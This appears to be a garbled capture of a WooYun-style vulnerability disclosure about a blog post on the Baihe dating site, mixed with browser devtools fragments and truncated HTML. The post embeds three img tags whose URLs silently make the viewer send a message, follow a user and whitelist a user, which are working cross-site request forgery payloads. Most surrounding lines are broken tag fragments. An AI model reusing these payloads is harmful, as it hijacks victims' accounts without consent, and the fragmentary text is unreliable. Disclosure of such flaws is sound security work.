 漏洞测试 2013-03-19 17:52:50
阅读(13) 分类：心情故事
如题~
只需2颗红豆,你的资料便能同时出现在同城异性的眼前,心动不如行动,G
台 HTML CSS 脚本 DOM 网络 Cookies
ogdetail < div#pro_...gContent < div#baihe_col4 < div#baih....cols_bj < div#baihe
/DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
/1999/xhtml">
tf-8" src="http://static2.baihe.com/js/finalBaiheHead.js" language="javascript">
nText">
er">
/javascript" charset="utf-8" src="http://images.baihe.com/js/realAuthHelper.js">
javascript">
tent" class="cols_bj">
_col4">
anguage="javascript">
s="pro_msg">
pro_blogContent" class="pro_blogContent">
class="pro_blogdetail">
div class="pro_pager">
h3>
div class="btn">
p>
<img src="http://cityonline.baihe.com/toSendMsg.action?destid= &subject=test&content=1">
<img src="http://profile.baihe.com/new/FocusListOp.action?oppId=7 &flag=true">
<img src="http://profile.baihe.com/new/WhiteListOp.action?oppId=7 &flag=true">
如题~
<br>
/p>
www.wooyun.org